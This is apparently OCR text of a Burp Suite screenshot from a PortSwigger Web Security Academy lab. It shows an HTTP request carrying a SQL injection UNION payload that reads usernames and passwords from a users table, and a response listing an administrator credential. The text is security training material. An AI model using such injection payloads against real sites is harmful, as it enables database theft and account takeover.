 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Hackvertor
1 2 3
Send Cancel Burp AI Target: https://0a27009b038cae6b803f85c7008400b8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories' UNION
SELECT username_wsckto,password_hackvh FROM users_cqckwv-- HTTP/2
2 Host: 0a27009b038cae6b803f85c7008400b8.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a27009b038cae6b803f85c7008400b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
Search 0 highlights Selection: 78 (0x4e)
Response
Pretty Raw Hex Render Hackvertor \n
69 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
70 </section>
71 <table class="is-table-longdescription">
72 <tbody>
73 <tr>
74 <th>
administrator
</th>
75 <td>
68va8kvsgwsgnxbf5dy6
</td>
76 </tr>
77 <tr>
78 <th>
Giant Pillow Thing
</th>
79 <td>
Giant Pillow Thing - Because, why not?
0 highlights
Inspector
Notes
Done 8,725 bytes | 165 millis
Event log (1) All issues Memory: 214.6MB of 7.86GB Disabled